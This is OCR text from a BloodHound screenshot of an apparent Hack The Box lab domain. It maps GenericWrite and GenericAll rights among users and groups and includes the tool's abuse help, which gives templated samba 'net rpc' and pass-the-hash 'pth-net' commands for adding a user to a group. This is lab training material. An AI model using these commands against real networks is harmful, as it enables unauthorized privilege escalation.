 SEARCH
PATHFINDING
CYPHER
DEVELOPERS@PUPPY.HTB
ADMINISTRATORS@PUPPY.HTB
GenericAll
Owns
ACCOUNT OPERATORS@PUPPY.HTB
GenericAll
GenericWrite
Wri
GenericAll
DEVELOPERS@PUPPY.HTB
LEVI.JAMES@PUPPY.HTB
GenericWrite
MemberOf
HR@PUPPY.HTB
Hide Labels
Layout
Export
Search Current Results
GenericWrite
General
Windows Abuse
Linux Abuse
GenericWrite to a group allows you to directly modify group
membership of the group.
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUs
er" -U "DOMAIN"/"ControlledUser"%"Password"
-S "DomainController"
It can also be done with pass-the-hash using
pth-toolkit's net tool. If the LM hash is not known, use
'ffffffffffffffffffffffffffffffff'.
pth-net rpc group addmem "TargetGroup" "Targ
etUser" -U "DOMAIN"/"ControlledUser"%"LMhas
h":"NThash" -S "DomainController"
Finally, verify that the user was successfully added to the
group:
net rpc group members "TargetGroup" -U "DOMA
IN"/"ControlledUser"%"Password" -S "DomainCo
ntroller"